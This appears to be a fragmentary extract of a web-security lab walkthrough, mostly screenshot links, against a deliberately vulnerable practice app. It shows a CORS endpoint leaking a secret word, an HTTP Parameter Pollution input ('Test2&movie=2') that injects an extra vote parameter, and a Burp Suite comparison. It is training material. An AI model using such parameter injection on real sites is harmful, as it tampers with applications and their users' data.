















192.168.56.11/dvwebservices/vulnerabilities/cors/server.php  $\rho \rho \mid C^{\prime}$  $\leftarrow$ 

## {"result":1,"secretword":"Kag8lzk0nM"}











## / HTTP Parameter Pollution /

Hello Test2&movie=2, please vote for your favorite movie.

Remember, Tony Stark wants to win every time...







## **Comparer**  $(?)$ ت<br>This function lets you do a word- or byte-level comparison between different data. You can load, paste, or send data here from other tools and then<br>select the comparison you want to perform. Select item 1:  $\#$ Length  $\triangle$  Data Paste HTTP/1.1 200 OKDate: S...  $\bf{8}$ 47251  $\overline{9}$ 47263 HTTP/1.1 200 OKDate: S... Load Remove Clear Select item 2:  $\#$ Length Data HTTP/1.1 200 OKDate: S...<br>HTTP/1.1 200 OKDate: S... 47251  $\overline{\mathbf{8}}$  $\overline{9}$ 47263 Compare ... Words Bytes



